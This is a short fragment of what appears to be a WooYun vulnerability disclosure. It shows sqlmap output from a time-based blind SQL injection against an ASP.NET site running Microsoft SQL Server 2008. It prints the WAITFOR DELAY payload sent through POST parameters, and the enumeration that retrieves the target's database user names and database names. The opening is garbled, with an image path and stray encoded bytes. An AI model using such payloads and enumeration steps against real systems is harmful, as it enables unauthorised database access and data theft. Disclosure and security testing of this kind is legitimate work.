 %E9%D1%AF
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: name=111' WAITFOR DELAY '0:0:5'--&zjid=2222&Submit=%B5%C7%C2%BC%B2%
E9%D1%AF
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: zjid, type: Single quoted string (default)
[1] place: POST, parameter: name, type: Single quoted string
[q] Quit
> 0
[04:17:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2008
[04:17:32] [INFO] fetching database users
[04:17:33] [INFO] the SQL query used returns 2 entries
[04:17:34] [INFO] retrieved: "hds0270595"
[04:17:35] [INFO] retrieved: "sa_hds027adm"
database management system users [2]:
[*] hds0270595
[*] sa_hds027adm
[04:17:35] [INFO] fetching database names
[04:17:36] [INFO] the SQL query used returns 3 entries
[04:17:37] [INFO] retrieved: "hds0270595_db"
[04:17:37] [INFO] retrieved: "master"
[04:17:38] [INFO] retrieved: "tempdb"
available databases [3]:
[*] hds0270595_db
[*] master
[*] tempdb
www.wooyun.org